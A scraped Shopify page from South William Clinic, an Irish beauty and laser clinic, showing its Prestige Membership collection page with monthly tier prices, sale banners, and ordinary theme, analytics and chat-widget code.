  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamclinic.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="mobile-facet-toolbar" class="mobile-toolbar  hidden-lap-and-up">
          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--filters " aria-expanded="false" aria-controls="facet-filters" style="display: none"><svg focusable="false" width="16" height="16" class="icon icon--filters   " viewBox="0 0 16 16">
        <path d="M0 4h16M0 12h16" fill="none" stroke="currentColor" stroke-width=""></path>
        <circle cx="5" cy="4" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="11" cy="12" r="2" fill="rgb(var(--background))" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><span class="mobile-toolbar__item-label">Filters</span>
          </button>

          <button is="toggle-button" class="mobile-toolbar__item mobile-toolbar__item--sort" aria-expanded="false" aria-controls="sort-by-popover" style="display: none">
            <span class="mobile-toolbar__item-label">Sort by</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>
        </div>
  
    <div id="shopify-section-template--26575553954122__collection-banner" class="shopify-section shopify-section--collection-banner"> <style>
  #shopify-section-template--26575553954122__collection-banner .image-overlay {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --section-items-alignment: center;
    --section-overlay-color: 0, 0, 0;
    --section-overlay-opacity: 0.3;
  }
</style>

<section><div class="container">
      <div class="page-header"><nav aria-label="Breadcrumb" class="breadcrumb breadcrumb--floating text--xsmall hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li>

        <li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Prestige Membership</span>
        </li>
      </ol>
    </nav><div class="page-header__text-wrapper text-container"><h1 class="heading h1">Prestige Membership</h1><div><div><img src="//cdn.shopify.com/s/files/1/0300/6785/files/Prestige_Slider_2048x2048.jpg?16365150465566078209" alt=""></div>
<div></div>
<h2></h2>
<h2><span style="color: #bf9000;"><br>SOUTH WILLIAM CLINIC &amp; SPA PRESTIGE MEMBERSHIP</span></h2>
<p><span style="color: #000000;"><span color="#bf9000">Join our new Prestige Membership club today and start saving on all your clinic, spa and beauty treatments, your one-stop destination for everything you need to look good and feel great all year-round!</span></span> <span style="color: #000000;"><span color="#bf9000">Choose from 3 membership packages starting at €49 per month for our Bronze package which includes 2 beauty treatments, our Silver package €99 per month which includes 3 treatments with additional facial, spa and beauty options, and our best value Gold Package €199 per month which includes any 2 standard treatments and 1 advanced treatment, including laser hair removal, facial rejuvenation and cryotherapy.</span></span></p>
<p><span style="color: #000000;"><span color="#bf9000">You have 6 options below, annual membership with a saving of 10% when paid in-full or choose pay monthly option, which includes your deposit and first monthly payment. </span>Once purchased please contact us to arrange your initial consultation with a member of our team. Call 01 5379222 or email info@southwilliamspa.com and quote your order number as a reference. </span></p>
<p><span style="color: #000000;"><span color="#bf9000" style="color: #bf9000;"><br><span style="color: #000000;">Prestige Membership</span> <strong><a href="http://southwilliamspa.com/pages/prestige-membership-terms-conditions" target="_blank" title="South William Clinic &amp; Spa Prestige Membership Terms &amp; Conditions" style="color: #bf9000;">Terms &amp; Conditions<span>→</span></a></strong></span></span></p></div></div>
      </div>
    </div></section>

<style> #shopify-section-template--26575553954122__collection-banner h1 {font-size: 30px;} </style></div><div id="shopify-section-template--26575553954122__main" class="shopify-section shopify-section--main-collection"> <style>
  #shopify-section-template--26575553954122__main {
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575553954122__main {--section-products-per-row: 2;
    }
  }@media screen and (min-width: 1400px) {
      #shopify-section-template--26575553954122__main {
        --section-products-per-row: 4;
      }
    }/*
    IMPLEMENTATION NOTE: due to design requirements, the mobile toolbar (with filters and sort by) had to be moved to the
    layout file. However as section settings cannot be accessed outside the section itself, we simply hide them in CSS.
   */@media screen and (max-width: 999px) {
      :root {
        --anchor-offset: 60px;
      }
    }</style>

<section>
  <div class="container">
    <product-facet section-id="template--26575553954122__main" class="product-facet"><div id="facet-main" class="product-facet__main anchor" role="region" aria-live="polite"><div class="empty-state"><h3 class="heading h4">Empty collection</h3>
              <p>This collection does not contain any products.</p>

              <div class="button-wrapper">
                <a href="/collections/all" class="button button--primary">Shop now</a>
              </div></div></div>
    </product-facet>
  </div>
</section>

<style> #shopify-section-template--26575553954122__main .product-item-meta__reviews-badge {display: none; margin-top: 2px;} </style></div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
        
          
    
    
    
    
  
          pf_collection_name: 'Prestige Membership',
          pf_collection_id: '164676036',
          pf_collection_page_image: '//southwilliamclinic.com/cdn/shop/collections/Membership_Homepage_Block_1_small.jpg?v=1455119245',
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf 